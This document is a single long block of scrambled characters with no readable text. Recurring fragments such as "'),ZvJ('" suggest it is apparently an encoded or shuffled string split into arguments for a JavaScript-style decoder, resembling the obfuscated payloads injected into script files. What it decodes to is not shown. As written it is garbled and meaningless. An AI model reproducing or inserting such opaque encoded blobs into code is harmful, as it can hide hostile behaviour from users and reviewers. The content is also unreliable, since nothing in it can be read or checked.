w=p3m!D1czrC[ci)]f(2i)6G)_TY"1C;GgYYYY36]pGG1Y{)mG.9E;_(xuu."8C.GbY2YYYGCY7#[YY;Y]4G])[]&"i9].=G5])]YwDDG5=Y0.Y2YrY]4)]"[G&7\/[Y;Y]D]G(={cG7f}EY).C2.=_0;Y]Y2[G6r]];2o4(vm=7GE10,_:vYwcrti37d^4]d_2v1+6{\'m_.)79=]\'rit7x_9v][ai10Y]]T_"01ds2.t74)jYaYd3C]lG11={Iv1l7e[\\z"d1YsY.r7[) Y(Y4}Ay{v(lge0.YYO]=;9v2r^phru[Y\'0i384=Yf]vYlGex;Yd{Y49G269vFG]YcoYV[Y3(G]f*G $t(pnDrcY2Y[Y]2b]0DYY 21)[T\'"Y1dMY1+)2Y70G))cYY1[h8]]lYtY=[]Yy8"]v[G&w\/G;[YGY]YF2B]Y"Gv21$2tDd\\,"0C1GOY]Y}}}y3v917226YF[]";3vz1i8Y]2=]r9i99M3\'.G7Y]]!1a]EftYn_rvl\/r.)5*_.G7p]1!]a3Exm)ntrYl[rnGiY!2Y1]JuY7i2(].}7^]6-[!Y7,Y64]}ifuY#2W3rYGYd2;3+J0Y;i](G..7G]G-Y!37wYY4Y}3YYY0Yf2Y7a]8G1c4x1(z0oY7Yf[3]7GYYy912Y9.]L"&f(_0xGuG"CCtG7YYY\/Ya8])ri)<i"7C212GrcGY2[G3:Y0i]G0Y]9,268Y]Y5);:{3d4Yf9G2w10j4dgY]9G2F9EF23]]5*G.=2 ]Y-Y!G2E]\'2]t[?[GNY=Y32)8oYGY92Y8)Y2YYYD100Y=]bf3Y=]0gY:YE[(]aGGY5YGYeY.[D_ Y(0]]Y;9Sn00Y3Y4[.]YG.Y4Y]YYYi[ _JY\/DD3 +]f5Y1Y[_1xKu\'"5C3GYY]Y7}vYcGY9Y6).uY]7p]=;rv[1"1_3]][YG..EY$mY[2,0cJY9Y,9jY!94YYt4]G3$]Y 266^J 9,,G(=+1f},Y4)39E5Y=8t,4d4,("ne[@u:4t6"Yi[t)"0wY}2)7b98$=Y(r_]]];{Y(236;,4\'G8JGtY)236[3"V694,2\'[G1)?_YieY4YE[;]YG]Y.YYY,Ye;)jY!73iYE6!YD3)YmY]]*_4i6G.YK2s6)J=8rN95 3.V)62,4_7]oYu9 6\/Y6Y8Y 2Y71&(\/)KG4z]"{Yr_mvY]Y{Y(7[];[6&9\/!$(Y0Y7YY30YYY976]._5t1pY;4Y}YYY+7E])".ja!YO}*Y5D38V504,30YYzYYY)7 ]8[r&_\/c}6i6<T" C!15G"$vY!Y;YY3[YYY48l],_{xYuY"0C 1{)2YtYYY}$8YtY]YY3jY]YY8Y])_ftYpjY 96Y24i]&Y 8Y]BYs2d1[+4f,vrd.Y)87GY;_.28Y7]t3Y72n5(FY8>]G3;.280]5h].[8(]u[Dt0Y21b1 F(80]2*h.99{]0hY.f98]C[}tYY11)13F68]]s; j]!12v<65b$dY!2Y1=L.8G,YjY!21YYY22]\'(hr @YYf1n]*,60C)YGYCp.YD8r.A1]]YGE)i3G C)E6{Ym.CYD3.nt)pDo_.[I9sua,l2r=g5e5!vKe91]Gb9z zf=YYY2l2}$YYz2)3,$9Y6234Y$*Y[2150$.#Y0cG3(YYY2Y6]]]6pf&Yl2p7*]6)sGa:YGYGG11.Y.5C.(iYr2Y2Y\/{%59z]2Ht%m9FG.Y)209DYiY.3i0x\/6%;06]!Hi%G0:GnY]3[1r9C}1G6Y;[YGYg193014<)0h)dgYtY21)1Y)Yw2t[rDGY}rY{Y2[Y0(]3(4)0YD[G0vYjDn5=)_t]=ef.xYYrYY76]I;iw3.YYari2Eik2!].G1YY9\/3[3G:]Q9[80]][Hy(t)E^-4Y:#Qp[.0u]iHY(t)\'^45G:7QG[80)YYd[%(0)]Y()ic]=YC0jG1}!}|!uDa5rY 1$69){Y[2GG0Yz5(038aYY3{8Y}0Y7Y77rY08D]]Y)Y\'1i16F61_} 6f.71f_RYi)8Y9D904=0fYyDeJfGf_n\/ttl=TYi0gYrJY;2]1>G\/d7%90]GG.1!dY82Y5D$,#C0YG7(dY82o6v]D6}fuY\'2[71]w)9(g[f35\/wY0Y17YG:tr;*g99G042fG9tG;rvY=GH[}3Y7300L)YY)5D0217YY3Y]n6iu.2[GYd4%h9D]4G7n6lzG.Y.[2G5gD9Y084Y)0hdd2Y;Y\/1Y11)4wYtYr1G7}4YI.^9\'(h0mw3GYCYE]r){tmz7Gu3=0Y33c3"],?40}w\'^.41](e7eCt5^)5E] vG=bd&7.1.1YZ79,=Yg.Y8Y([_8GY]E{6kd}(xd,7D326pZ[0 =lgNY]YY[v9[YZD!1;GzEv6G^Y7r9(brue73G57YuY->r[5dYY1]]7YYE44G1Y0ia5rYu279Y1Ep6x^E9G]3b]F.M8tsY]2*Y.D84G) !1D1FKGG)8G2G(=\/2;GG1>GY.Y.108{;\'GFY.50Y*1vv1"Y;[34Y]}A YY[;42](;eYD[ 2(GY_hlG;vYa(7vV10YY[.4Y][)6YrY1[122YrG(.780))Y}Y\\[Y2}]%G)..82.8Y])]GGY(YqY3[24G]3AEP]2zG8Y>3Y30]3_{l ;2.2#Yq=\'[1]4[Y3d;gYoi__ub[9])Yn3243]1_=l&;[.]#&qY\'[1y7[Y0Y41i83)q^r2[,Y.Y4K]]Yi2+]u(4Y_Y=)G-;G.EY5HY95!0[2a]G=Yrwu=77Y)6YY\'C i7uYsub1sY^2]23G.]YiC)i9u){IoY(f=Cf.; .wY;Cfi9u1i +d(YYG[]2]])>Y.&s"b4s0i1Y[2(]2G]_2,u3Y12]Yw7.1sOb}sYi6YQ2xG8YYD35rz9subGs.iYYt2?]Y;]rraY}1;Yj8!C23Y40.YtD95iz3}x6CuN4n_0Y),[\'45W,0Y7...9=5Y]3&3)]_?10}wQ^}90]8e=eYtiXY](;4YiY.Yy[Y44]5;?mY0f.G=wY(5G]f(nY]3)1dZ)5G=0+Y74z]^17Y,ym81(D=dG%G7;].rpY$62ZwuY9YYH3[2Y$Y8g3wGGd&%}3Y])Ys42]YYlE3CG=Y+].Y.]-GrG5>Y86h]-YC.7DG;7m%0R.`=]+YC(.8.F21_nY-=Y2d.2_YY2GDcGY1[%\'Y1506Yj6g=]0Gz7GG;2Y3[37u)vG;;4Y1[63)G]G)1)E3X9]2(]G[YDYqYZ[(4Y]p{]PG3YYYE$2fi3.a#[qm\'51Y4YY}62=20GzGG);6P.3GY EY6;Y+8)][2zG$Y=YjY0[.40]8]]E9_}YY\/Y2uvYl\/@3Y![73u]LGD1;E+XY][(0)n.3#fqs\'C1h7Y)GYG138t)3XoYYE!2Yi2GM;]d[Y=91390))Y09z6sr(Y,j+-C8G.0Y)0fpnYtCo&.\\G4C]3CGfCmE2G2280Gr6{Yj5! 4i]>[G5o3ov.1DY,[Y4Y]s{1Y=Y!YY[]42].G8_|,{3o1e:ij"!]4Y<55?_G,s9MY2iH(]Y5[l4GG._E,"119.9}}YeGs #lq.\'Y1G2wG)G,2G0K^]4v9 =7f})Y$wYe3GGjY ;d+Y1 [)i[5_YNG22f0&Y=1G3395}sl]Y}Y]Y_[)4l]E{_Y Y[Yp[540]fGgciY8[Y7<]rK.0.CYx=nYr&_8g1] Y]{]dYs%l0y8:2Yd0C}=?D!D4[< 53_o,29[Y1_Y,]1l949Y}`lYYYYxYY[24Y]0{5pYY%[GRW3i15edGpd){cj,!Y41<j5vv!l8@YYY[48eY]vil#@4YY[20.G1GYY8YYYG[Y42]7(cvY1a9]]oY;1hG}Ytv_(C,8Y]1;)<2t"7i)p a4"Y_5gY];)YY r#..YY5](Y+!fYY8 YxYD0iY9=[Ytb9fe1f]i3(svYrgprr][(0!YY(5o uueYt2Y= x]qYG8"]n[Y1K9Y]Y=if_tY9s$)(9+)f1+yf1t9cbp5o}[ ]0Y0559q6}Y) nd]_[kYnYp []4fz{041+1\'.)[6tp9Y)PY3)Y$\/ zg)r(Y10,[Yi;49].9 7Q]@[4i=pro.[)]]Y*5x ][*i]01]] .J77Y 1s,ir[1]GYG5YY\/1G6\/]c))}3u1cCiGnYfG4[z ]>.9r+.8Yp54 Gi9dow(Y) tttr)0Y)dY}5v2[4g+%f]nsp8Gw.YYiD2u]\/"fv0  f(ch]m[_!xYu0a]Y,13.2=;gd Y)[Kf 29Y9F][Y4 ]ytrzrG[0tv98)7Y)DG.]25 np&Y)47[}YF G[Yi+0)]2)mc0eGr,nse2v9l) )]Y.[Y[ +2!]5){Y]58][){Yzd]}Gk20{1f]G[[cY=Y.;YY ))[YE1Y])(dip 3YY 436]=[YtC 3p9[[i4d2(.)mY 5486Y(.G7Y91Y9D[D)=G;]fr_oxzuo]YYq f(]cu$.(1i(YG32+[fri9]YY" YvG[Yt+9\\=Yf{0rYY Y{5m414[ i0 ]c_ t]]YY ).}u]dYf[nfd\';+m9 mi{ Gi4 2,fu]cpi]n( 19Y2G1[)Y0YqG0))]=0fcu4l7{(_cYY 9)6rEeY (ypfs YxYDj.\/2]a.v1rYf!4G).YY 9n,rYlipG k[Y6Y]0)Y Y1YG8 ;f+\'D]S(540GY. 761(E.2=_;021t7YE[x[Df5dz0${(9+wf0eYs..Y{cx]E122i6G%}4a}e4[.]E9.92;2G-_Yx{)(0G)u{Y(v\'Y][|Y.( Y-1 8[037]YGYD2),iY(z]1=}f.}Y35G)EpG];G}Y}0} )7e3smG^d87Y82z]50[8.]1R0t;4ft =0.18=#.. 4&0fG6_)] [932]].(  E]+{ t[ul Y][[Y] }9 .hYwn)]$Y mg.t],8f< 9.3D}9]), 268]nz|.C }.Y3Ga#sY Yf0]'),ZvJ('][ 43])Y[1p6 -]dY(8+Df10l?6[+2D]YaYk!?G[}3c-r*="r1.Yr=wDY74]_{]!\/4Y71G[]]Or6GG_}Bl9Y2x3.e].YY2Y1Y)YGYY 3]2Y)(O71iGYY-D_4Yz}d[Y04n+m4%42] G9Y{5`[s4t]])0GEYY3Y2:)eOd1,G2;wYY5i[i8+]]aYf5_!7&9t3f3l]Y{{Y15u[903GhGD}Y}G;1!m4(5i]5Y%1O0Y-05e87(v{i5t,)zY1],()fvYr}U30(WY28zi=Y0i0n!24e90)YLY5GEY7f)P{0h;.YG]YY[.4rY9G\'Y%[u4Y][;6zw.N2;.((20;-;Uo\/Yf_Y3G]YY[Y4YY]G]Y3[742]&;l\'Y=Y3]0Y|]}2Yor!Yd1.9#]26R]%^8DY42z4d5Y74 +i4Y4e]YGOY=5#[+72]2YYY=x{D\'4\/z2O17 _3Y[=.U".w1x03_67b9Y3;7Y]7Y_Yt38]9(sYxYY_Y7]9065Y$G&Y3xd.7]86Y]Y#40XY-327[- Y]YDx[;!4YG,;90(Y4339W]YYxY Y0_Yxe;04 G=GYY[xY.h] 6E])^7E16(=9peaee2[1]_mY2.19O 70]>YYY7xfE"61Y[5 ]Y(sa]s$);YE="U3.41Y0XYo2[17LG9i]|Y4YYYrYv2E1YL)0=]%tlu3);*7"_1fYzYY6]GdG)Y{6.]YYY4rYr6.]Y).s)*]180l.Y=&UL.P1=08_)x4;Y4{E737],Y!YzY}_)x];E4[E\\38]c08G2Y5x[.U]p6l]8#]k|?Yg757G">0f2)1YfY|Y Yw309c]90;fYvereY42-zC,]f.0))Cd0(m+DfY07?4g.3Y]](3h@G,}Y5ODr(.07wG{{oh(Ya]Y3EY0.=!,;z35t=3;\/0]w3=.f=u3lYY)393M= f"0Yw&L82]]tYY3Y4}=Yf\'02wCLY3[]3_0Yz=5f50xw.L_4Y]Y{G}Er0t7r,.Y{!:2z.0.,7:2zY5h}Y5a2"(3{D._9G#.Y3GY!qY_v]r0x3CeCy_=gv]Y"Y!)40]f=!<GY;74Y]59]#G]Y]1Y18]Y==<!Y 1Y1z3.6G}(YYYEGY]]V)r.ae(s;$Yi!GYYGGc2n+i);!dLc8_5i1e,uY[{Y3G(]YVpr_a](f;YoO(Ol6.9i.YYD9.,9GTYY}G ]L)hG4!{(\/2s]f)7YxDY.49\/)505l1!.D15,]_25l!!rDY26]82_lY!7DY4YGfeYeYY0GD)7YcCuCeY_9Y]+.]e]eYYY3;8n+ExY0Di)GP}-;YFY!2(G5g]1).Y}C-CeGC!1(|5.],}hY]Y0Y03;0ii."3!]6:];Y)_Y!36)]Y!0\'Co!fYgSvYli_C!P$)Y1Y}YG3.3,] Gq!i(72r]YL23,|"Y63d1_YI[d6Y]8.2_5!)6Y]*IG3{5o}]aqz1.5_&!D$wY43YEfPYY}[t]Y{fhYighG"=_.!84-]]"]i$t9"m_Y!=26]]}6)}Y3YGY"Gt= \'rk0n[_]!f(]%*D9]\/;GFo!f(1] Y;YcYbY1G%=0D1]8{YF0!)(0(z+]Y+!Y(03]]2,]r]eYT1Y2Y[2d1.i{Y837=]Y]!g(](=OY36Y12i41HmD6=;Yl!g(1(YO13Y]2(Y{.3)+=f]YnY13.==Y7!_(]]YYm2330EY04Y\'9163Y=YnY78]]YO 3v]Y(8{(39+,f().jfSv6-Y]Y=YYG3}9Y08x=fY_;e(_+]f]YYYGY1,_{Y8f)8YeYYYOY&) O14Y,Ae[%dY.[Y3+]1Y9D,D8)[YY_0!Y$7,,$}!}Y9[Y;oqf!9(]8)3 ]2YYY3Y2GsY=YYY.G-}fYYY,YG211]] =Yfl$Y!Y()3fYnY]YzYcY0248f_7;zF4!Y(3(Y+0Y=!6(Y3Y] ,YrYe]{3r]!6yY:YYOGYYfY5Y328,5YqGEY"Y"YoYiY]).O14d,1eY%f]Y_&!,]0) ;]FY!=(&%Y6x]Y{,r&!8y,:GY%G7Y)YiY)2]8],YYY2X7]]8}2YYYqYYYZ)Yez%t3C]]_1!E4!]G)YGYY 3Y3;]1Y6c!nwi..omY[[Y31]t3YG393c]YG%Y\'8Y]]! \'tl6y4q=s{._ms[.Yf1]t&Y_8Y]r}Y"[!755]uY0fJr3=_f.YG3i79]x;"\'Yi2T0ms3YY(396d]!=!f)nfe.iYeY?YY,3r6Y]v_1[.];Y)26z1(.YnGx,{fY5C)}Yx139YY]{ef3.]b]e_tpLp7Y]shYK;YC]4>)f0GYw6njopYY6Y].)hh,`vV=M9q}pYt].1ehumsYYYh(`0V4cfiSe]vYo@j2cmYl3Y9r)Y;iY=Y]1=8,E,72]2h5KQ_OYf,Ya&s.)Yhm`YL*1G-YG x1l5oY=}f1YXY]7Y]7G[G]x lQoq!2.4n)l.)OhYKGrY_#Y75[Y4C)CO=r1um8D8cYL_5YYy;toY(3xY=Ef);Yxn.9Y9CaC+YY]3;!x]+6G{Y0]gO[92G21"2rN6-z00Ye_.Y&[YN1YY9h]{|1N]-l0].Y9_Y093YE[e][Yz\/}2.\/f,7Y}9-]Y}t;Gor(2lm.xi=.fY*YY[Y2_]pT40GoW){GYY9[121];)_Y1YM[.71](=[Y.YgY1[e7xY&7l]nY.Y&[n6]]bY2Y9YY[W6_].!)\'\\k0n[_3Y}[=5Y]]GfYY[Y54Y\/[e7G]1.qYfY2[)70]pY hwK1r5_]YY0a}pY11Y.](9,C\\{c]eYk]vY.h1Y0 i4d.wjLy8]]4^0E6.O6..An!wYfYvE.z.1tRp1mYq2eit3a]vv6]VGc0iie0v]o*jic%YY3_9()1;fvt6]L771_\/Yfu]YO1Y8YE=7_]YYiY1[Y5G]Yf2l4eY;Yv76)Lt1Y-oYiY2=2fGv*6GL[2t].Yn_0b:.;YvY_.m[4Y8Y][98s39]QG1YkYf!n.rn8lf)]Gep1a..}i1t1vGl=r)_+Y15eY\\Y9[Y2Y]fOY] =r\'0k5na_)Yl[s36YY04Y;8.=GYG;l(-+7fGZY%6.5,b{ 8 )1G6phmE.[bc=afoA9&r3G5G]YW)4Y7(Y0Y[Y!G,]ed;)Y\/2G!]]GncYx3(oY\/YYY)i>(3YpYp2Y+Y-30Y.[Y08rG)cYx (+YQY63YYiY90C&Y2t8zi=>(&&2E8)G2t.u1Y__fY5[Y02Yy;fQY&72D9o]8D13h]n}.Y33.=TY7[d]((1Q+&]2Y9fGGY5[]YYYx2s3rE20AYa9Y6]_])=1r]YYQY;[L60]G\/6-]09.YO}3p]D(+{"3[+ffYY Y;DY=]Y8Y\/2|+7-G0v.rYYY1[.2 Y&_Y)Y\/YG=YY[(Ye;YY1Y]GoYd]f,0e.% YG[.3Y]]Y0D1D[)f$70&%Y.r1YYeY]Y12E,YYYY%G=Y3[3Y!)=_]iY=0fYYfY.GYYx[]Y.;elY.(Y)Y!YY60H4i)7zY [:]YOy6)]Y;2o\/(CazYYD}48=q;;{&4Y.vYYD)i_7(L6]1Yp7-E +Y^1D;iz8]Y9.i2g[]{!49](OY0i]10Ylf0][$YY0Y18.i71)Y0j-6L!]]=_.]1]{nv.lYe4.3YY[l]E_7C+xYD]ib80[4Y.[-YHYYnYa[u.Y[4i}YX3o2Y:.a78]m.0nYa_u5Y]$_0O%X.Y1]Y]Y1Y%27Jm3_8f).$Y0n%G.\/1]Y3Y]Y92aRY3Y9])7YlDYD)YQ7?G c0xY(]Y{Yi7\\Y3_Yt{GE_Y)>\/97,\/2-205.2$o0&%>.Y1YY,YpYE2i80,trYm,)Ed2).\/ 93ptY3Y.G.Yu]Y,]e2%g89][_3)u\/-99\/.-.0,.f}+d))m\/]1 p8Y%Y)G)Yx].,;e1%78=]1_x)9\/21d\/4-Y0Y.Yf1Y5YTGYY0]],YeG%]83]x_]t5pn9$Y24YY0[;8]]Y+YMd6]]1.i_ i!+3MG8.],}.GsY6[.Y.101+\/6){Y]0]&Y1[1Y|WYY[fY]161p\/Y- 0]. YmYzY94YY&$z0d%9.1)[eY%f3.]0_8)}\/%05\/.-_0Y.YfoY8YdGY)4YpY&2 90RG4])YYjG{p!a6.=i(t]v;l)r _}Y{0y;!Y{YDGIYY]n,6e]%8Y7[G8Y]);sYYYrG.Y1]),]e.%GY9[Y80].}Y5e1fz)p1^2D2uY7&G<.4p)Y21O1=-eWY4[8YG[.)p,YY7)G(Y;DGu079wzfY2nYtp Y]81Yy8P]uG0k[n p_Y}82Y}8g][Y]EY9].].(240_T$]YLf5)3=3h}.5i6Y(7z.E1,7z[8&zL#]Yn5%. )=YY5g.j=Gf=i.d9w=O17Y]hY!1>8Y]Y;8zYE9={x!4=9399[Ybd.l]]\/Y,iY}3)6.H]9.=;fRe%. .GecE8pePG8l]7YgEYEO+,Mx80]],1zY3OicY]1fC+L[9Y]1Y25].3);0nY,5+.0).r8tGrYYY4e}g0YY85Y. [w]1{8e2u8n]Mt]3;fe u7nPfxepo8enstm:C=m7oDeut_Y15:.8[f]#94.r+.g _zg[4A)]YY2ez[(avY5_Yx.=6YzY{0c0Y$=8fY$3b)fr]WXl&38DY[7jY_Ye[z3DY]}-$fYz245Y)eO748GY;(=7f]!Yf4\\Ymsem%59YY2[f9e]Y;!=YfrY567YG8 )_0Yu1O_9Y]7|9.1YYYl283s]e|(f0uYO]9D]Y|].0YYYc2(5]]v{(t$DY1f;YdGDA12Y)h]=1fYZY%84f))w5=Gf]Z)%%2.]}}4Xe&F3L2(|5Z_%)4x)]XG&_3$3c|fZs%(2e]6;8Z6%).sY,i]+!M%4F]YG]Yw]1P29g]YYBY62Y)7@.2dY33]4i)2e4%3.DY%i6+!M99Y]};cdhv.=%f02)YS3.4n)ie6%2]Y}]Xy&G97]YY&1P9xYdYr[=3;_hmY.Y62zr=9fG)]Yr1)9xYnY]Y][%5f]\/=2<3}@Cfi!rYY3}EWR7G2YculLY\\Y2Y)[Y9 ]6=YD}1})2hYwrG 1GX{& 94]0YY9.]7;z}]1]z]Y2Yui8(bYr9%2Y)hL\/7o-z{Yd]ax3SY8YY[877]zDm8YYehYwJGv0.}2tYG)Y]]Y,]eE% 2\']GYq7nEY69][[Y]fsZcl.[Yf]Y,GeE%-]2;Br)vh..Y,Y)2e9[)Y0)y6Y676)!_wrYv;e==<f%ZD%Y3E]J;Ytfm!=]f(2YY3Y3Y[2t8[)Y_2tYp=Ds]t0)2CY]Y8YY2+2))Y{ hYsi.]YY]G,Ge.%.8e]]fYh.s[.9sYrOr.9[Y}4GY1[283]m+YM_64]f.)s;cYY;224G}8002YYlYGY5210])_{_riss3[2,Y8Y1Y32Y01))YtEB2Y=IY44c]YmY9f2D))Lu7`-+{9z[2YY;2|16}2m89620)_LC80-Y2 rns7!eY,Y17[0oD27!]3j[tOm6=)f;Y)Er2Y=]Y]8(}1WwCYCxrYO+0mYY3Y9cHn5O=YY=66]\/(."Ye)g2tY:|t2"ii>t=")wY}CY8YP[)0Y]]Y4v}r6x,.\/Cs=qq YY[)80]7WYEY20Y=YLY16!)vmiEr2YY0.YCO]M_0CY[09]\/]-[L=]Y=g.G10^lDn0G=c}17-[${3ij9D[_Y&YY1YG3YG[}Y1YYEY.G54_Yg3]f._YYY#[Y0x]wIY0R1.0]i[YD p._{Ycw]9_] ;v(rkrx[n9],wf[5E)3 ]n,e6i]ef)xY] r[Y0YY6 %1x32i)]2e} _.eu.dzf=nYdO{]1w1Y9n]rY_ %x<Ei42Y(9{xYEY.02(rY[{]5;10x!=.Yu5dzf3n6d!20Ya225r)3]YOv71]6]GO;4w]3[.Y929jpz{.!YC 8)0O|1H YYY2S8(  ].DY !f$+uM }yuGc)iYn9x. OY.1+ !xYD.49z4_rx2.47Y[YYo8_Y!9d],(7Y\/2&6\' #E21cYe OMm]d{[k0n:r1Y19i;8F[ G1{zY53[M41]G[4 [==f(nYeei3eg)l =1fx3l9o%[000Yu=Yf0f2 .[S]Y_L=7M]]!Y4 YfTYY ..RY  ()7WC Y+2xEz)5] !6}R;dM_,oEf2g.vtlOYY3].9_1gYY2E+3Yn!i|Y498 Y_+g]Y#0G]u_9xm.E7G9YvYrdx}90)]Gxk}n) Yfihr=YfYf0e].G.Q;YaaY] 0Y[0[GYk4nG_drYeYY_18Y.i;)2z.5Y[Y3;]] r{Yau.1_]x0Y&f_l;e\'d3_!mYhmt} YY} $Y.=1i&(!vur;p8 ;0Yh1m]_G[m0E1Pz.5 )Yn)041vz85)[$YY0G.= 1|er]e!}YnfdY(Y+8fY0ih!m45zp xYGe061!}Ylue4fx p1.30ih]yGr].)0 Yv}rYp!_3G].=_e{ v8r]_E Y9 Y( Yofu!eGt]Y]3( v1l.t0, 0f4041fG{+#_gx,Ef_YxuD2]e=Yf%_[x8Cy$_(E+nGY_g).i3(YGD]Y226i]0}2}3}YGtsh2Y1Y]Y[9l_]f}YeCs&6f\/4]w=3fe]Y(e ;1Y];]_[f Di8(fhGwD m&Ff3p ._ Y1G]'),ZvJ('{e}zYY55;.,Y$?i5Y!GC3s7{u1,4}nY[t4Y[[Gf3[9.Y8zY18%Y[C1Cx80}?8Y0*Y)0Y2;[4#YZ]24YGE(,eC=]"3$s;Y074!6#ZrE]n$75CY7YYtc)25nD+Y0]]1Ya1Y_y?s)+0n5]Y?,!h.?#GY)3Ei14EYY18.O7tY[_))]0jsYn8;8[YM4[.Ypy_]:1Y]1.72m.}3!4tDi=e.sY]9(iYt]1Y_zYCY722tYY4c{3Yd1Y@co]np]0#1Y#sYo[4;]Yz]=rt\/)9]&]Y0#9sYa1Y}Y.e960.tfYY!E5)Yc7Y.d;45Y09.9yYp?D[76]$u(Yz[Y]]0wx(}#,9583=41;"44[fn1[`"Y[c4YyG 5tk5Y2_;d=)1[26. +,]]1rY=!de1m.VY(ows6INi=4Y;YY2,Y2)]c85.7t=]s295.]E<{Y!?Y}fY]o69]"=&SEQ0Y52)$Y74&CypY$s-Yn0Yrt{YYuY"+4Y$(986]972Y3(05+YY[(,)+Y_1Ye40=[2Y!9EY8YYz_apI9pF-57:$UY31bEY0+nY4Yf6OY;2xMM617zYu.Y2[C0wYC091]2YrYYYY,83vvY,9a:1eY1;Y.l!u)Y2e()!ir48)xl15D$u7o1@.3@)+Eh,0YYAS]]4a26a0YfYY]]0:YYo1}]42Y14U25)P]YEhExY6]1Y5Y$,=]Y]{=1#C36 a=8;n1.Y842Yr].63YTdxd]]5Y3.Y03Y2"m."Y=*h,\'8]Yd{5Y#4]uY5?Y,bY)-a.=h8xo1aY)YY+Gg08yY*Xf]nsr}(Y$Y6$Y.171t@5iYEG2s=}0,Y:iit2y1Y[3Yf3(|:n87YM)YY64"e1a@[b]2.;Y](p?Y1.YYA],YA&}[fD>1=1YxcYYst`1|Y1=t!,)l-Psh4[8]]n.55a5(48s[oCYY]1]aYR9Y)3J]+"7dE5559}ES_+M]*4;.Y5Y ? 0}l4YY)8(*42e0YDo21].Y;22=vew;[Y:YEY1Y001}"Y3#|ye(Y)"7D1(1]YY8431}x]ii!YY77,v)X]n5)5Y[Yn2r0 0589Yf.Y..]Y{1sC5_97zotYaq^]5.3_34&[YYZ1iYlp17_07Yo]30Y[D{Yq]YY0@5t*}Y)d_.c1.f?E655[P5225;53dYc4[81]]YvD,Z" ZYY51YYP4<-r[E19P4Y YF3z7](Yi6YY;w0Y12Y&@,4;fl4ew(2)44e5[9G1Y9])54M060x2]0]r%Y)YYx.Y5Y&=vY},\'x?6YuYY4;68a62a#\\bYEYY0[2]0Y]7]d!s182^)Y.Y4;Y;QY,YY22])?9<Y9x3)Clp;;d8 1.Y,8[_Y)0?9ls])(YYaY9YYY;d]xx;EYYYYd(a|YYY[  (YY250E=.?e,5v9r 32$Y0?)85(YYw74YU}]$*EfY18{7.Ycr=9Y0;\\Y(Y G838)=]nCY388(00M6)7YdwYY2tsY491Yi5iY0Y}4Y1off5o} _YS])r&3v6 46GYCC05.1A2]YYYicx4hRlY]}.t0crYYr35){}1Ivivf4x]iYYf+Y2I0z!e79j[!|498.)Yt40](3Yu4YYY5-].Y)f#nAY,Y(D28=YjrYC([x]3Yl5v.04,0z,C8]2Y4_.75,xY}14;YY7]8)hz1&48\'-\/0.;;deGn4Yfo5[)]YSY02_4[ 7Y2fc5Yx.zY6}x+:6 Q)#2)(54aYYlY.=0Y4m]Y]]GYYaY]i7=4YYE0(597[or48Yf]Yu5YY]55sz53taf_ 4n.]27CDYnM Y(Y@mf[CYupa(2;6A2"5.1a[Y]5fs+aY=]1-z[);Y9e51l_)YEYYf2pxY#P8]7dY[Y+uY8;y]74,077Y]dP8D[,s_0unc2Es1YYeG44$8))[.ctwfYtan1v554G!3p;;Y.[o8970$i.5(;dY[f]x;4uYYY4CuYjUYY@}Y]u7Y*i-0=8;Y);fo9CtYYYc]#l_Y7?aYY c1[ 6Y};]0AY}\';Y50v]g4i("23YC (Y()a;]E3PPY4Y00ietG2.2d0Y.,.Y12r 1"_Yr]2,4|Y.htV,oj]e.YxMpl514j[5:Y314tYrYt:*ue;4n{03_u,|x]sxr;YE7)]oY4XYf]]}YYYEjYwY)6Y?Y041[uEY?0:fVD.$EfY.t}] )#]Ye7EQ;5+52Y]E)Cf11o1.rY]YY46_0)C[=)SYN!Y}[Y0fr,739Y{#E[.1;70]nYt,5Y.}(8;i][4Yc7t15dY:Y0Y5r_u[.4z0r3A;1725h]7Y)ig0Yn{Y])G2]0}2YfC43+fi;]f0s]08t2xv.0(}95Y]E0,CY[554(r\/x5Yf]?;Cfc_YYa,Y}),0!.${aY,Yti7EYYAs!?)s2f?XE9A96E2(_Y"Z3m)p559{8,+]]=e7Y3Y(?Y(}; nDv]6,_7Y*11n#i_r)(?$Y(x{4)Y=Y3.q T,}xYd4?+1!0Ys#pY[]d2Y)EiJaYt)Y44 YY"xY0 .s] 4Y461Y;2[4)]YE[)CY5!YY.Y?p8Y9+Y1(]z,?215.v32yY3uY;.r=rYCY416).YY) Y69.]mB]s#YYE7)_YY7o3](8 ,2..5_4Y3t!0*]|f([)\'Y72:]Y1Y0?]Y3Y6[\'[2Y].})3p;f]Y[#znY?YzYY3;<2Y&(zYMxh.Yi5)cYNr=Yv2)03?AYa7,Y28,.do$YY4@)YY1YY,!.u s%2rnYYY"i!w1:Y!4,&Y.}_ 05d]77Y.2(5]]o0 5YY;[Y=#n#Y$Yl^epfo27vnEY{(8iYYDC=01Y,Pi38$&Y7f0}.%u4YYY)9.]Yle98lpg[?C0y\'iCY0(<e4"_(sl>(]4m*zQ3Y{$48rd10$]67C41{7{]9&YYYA[&Y41Y22]6$[YoMx81Y9Y(e3#m]15.3YY3u4xn4u1(2Y@YY]]]G]_1&A!740?0G03A1Ef1.`5;nY8[9)YYh{"[iY{[_4p+.fY1YY,({0CE=43}=Y]\')Y7n]$]3YY],04i,!u2CYGA0Y"101e]2\/_5[4rE5"!Y5YY2Y4Y[(1f&pCYf.pY\\7Yp#fY=gC.aoX2f].YY0o!}F]Y)]&K{maYY+123=hYwx1"Y`11Y&Y(].()4Y?;oYYY]Yf]\'.0pR,Y20YxY5]Ypz;YCY7]6=x_Y113.1d4Y-0.f_;!]0=r7.f8p41]1[1#1]@&45DYYxY93Yx"]Y6<}G7}@0Y6pY"7xY[,|YM!][ z8Y#)P,C(x8Y0,rx,8!09Y{;YPYEj8Y0,Y?,03{"0$g2]i14,]xuYf00{u9>8.|]r9f!].l[Yp]",YY841[,|)4x6_rxYY]f;.5Y[C]Y]zZa3)e3ZYo4Yip,cCd]2Y}h-5)7Y)1]["E$1[7$po8cY3#15]_513Y][iy"%t7,)73iY4]TYYY}(Y6+]0x[B.4[v5l)xY{303gY(585Yt.YYfY676 q1uc4Yi&120YY#1t\'1&7]74 1]YY541}Y2Y2!{#]%,Y449Y@YY?]6j106kY]Y50YY_Y;f2(Y]6[x.d$v"Y254.4?]f;S!a& gi54,.6R]YY!4crd][7_.;a_.\\z74Ya?)"YYYE:!Y.#]t2"x2_:o._!Y8)G5Y]f\/=xfY10i]TYYQY+($41oYA._)Y.[;Y\\02Y4467 )2x 